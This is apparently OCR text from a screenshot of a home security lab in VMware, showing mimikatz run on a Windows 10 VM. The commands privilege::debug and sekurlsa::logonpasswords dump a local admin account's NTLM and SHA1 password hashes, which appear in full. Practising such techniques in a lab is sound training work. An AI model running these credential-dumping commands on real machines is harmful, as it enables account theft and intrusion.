 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali
Kali Full
Windows 10 x64
Ubuntuwazuhsiem
Windows Server 2019
Windows Server 2019 AD
Windows Server 2022
Windows 11 x64
Windows 11 x64 AD
Android
Parrot SEC
Ubuntu 64-bit
Metasploitable2-Linux
Ubuntuwazuhsiem Windows Server 2019 AD Kali Kali Full Metasploitable2-Linux Windows 11 x64 Windows 11 x64 AD Windows 10 x64
mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 13309981 (00000000:00cb181d)
Session           : Interactive from 1
User Name         : admin
Domain            : DESKTOP-O7P9I53
Logon Server      : DESKTOP-O7P9I53
Logon Time        : 11-06-2025 15:56:19
SID               : S-1-5-21-442569660-4060779802-1076883227-1001
msv :
[00000003] Primary
* Username : admin
* Domain   : DESKTOP-O7P9I53
* NTLM     : c090fc092334d713bff04181f9b10036
* SHA1     : 2ee90106c8e9e9305c6970d292564e14e9869024
* DPAPI    : 2ee90106c8e9e9305c6970d292564e14
tspkg :
wdigest :
* Username : admin
* Domain   : DESKTOP-O7P9I53
* Password : (null)
kerberos :
* Username : admin
* Domain   : DESKTOP-O7P9I53
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 13309937 (00000000:00cb17f1)
Session           : Interactive from 1
User Name         : admin
Domain            : DESKTOP-O7P9I53
Logon Server      : DESKTOP-O7P9I53
Logon Time        : 11-06-2025 15:56:19
SID               : S-1-5-21-442569660-4060779802-1076883227-1001
msv :
[00000003] Primary
* Username : admin
* Domain   : DESKTOP-O7P9I53
* NTLM     : c090fc092334d713bff04181f9b10036
* SHA1     : 2ee90106c8e9e9305c6970d292564e14e9869024
6
T
+2.01%
Search
.05
3
ENG
IN
05:03 PM
11-06-2025